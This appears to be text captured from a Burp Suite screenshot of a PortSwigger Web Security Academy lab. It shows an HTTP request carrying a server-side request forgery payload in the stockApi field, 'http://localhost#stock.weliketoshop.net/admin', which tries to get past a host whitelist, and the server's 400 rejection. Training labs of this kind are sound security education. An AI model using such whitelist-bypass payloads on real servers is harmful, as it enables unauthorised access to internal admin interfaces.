 Send
Cancel
Target: https://0a31006a0491696e80a5a32400ea00d9.web
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a31006a0491696e80a5a32400ea00d9.web-security-academy.net
3 Cookie: session=pH68VOOamLwRVSN2E56fXv6Ws86BAPpM
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a31006a0491696e80a5a32400ea00d9.web-security-academy.net/product
?productId=4
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 54
11 Origin: https://0a31006a0491696e80a5a32400ea00d9.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://localhost#stock.weliketoshop.net/admin
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 58
5
6 "External stock check host must be stock.weliketoshop.net"